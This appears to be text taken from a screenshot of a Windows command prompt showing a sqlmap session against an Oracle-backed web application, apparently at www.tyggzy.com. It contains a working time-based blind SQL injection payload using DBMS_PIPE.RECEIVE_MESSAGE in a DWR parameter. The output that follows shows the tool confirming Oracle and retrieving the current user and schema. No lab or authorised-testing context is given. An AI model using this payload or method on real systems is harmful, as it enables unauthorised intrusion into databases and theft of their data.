 管理员: 命令提示符
c0-methodName=Mobile
c0-id=3921_1420563254168
c0-param0=string:
c0-param1=string:13112345678' AND 4616=DBMS_PIPE.RECEIVE_MESSAGE(CHR(87)||CHR(10
2)||CHR(104)||CHR(120),5) AND 'XMeF'='XMeF
---
[00:55:32] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[00:55:32] [INFO] fetching current user
[00:55:32] [INFO] retrieved: TYGGZY
current user:    'TYGGZY'
[00:55:32] [INFO] fetching current database
[00:55:32] [INFO] resumed: TYGGZY
[00:55:32] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'TYGGZY'
[00:55:32] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 7 times
[00:55:32] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.tyggzy.com'
[*] shutting down at 00:55:32
C:\Users\Administrator>_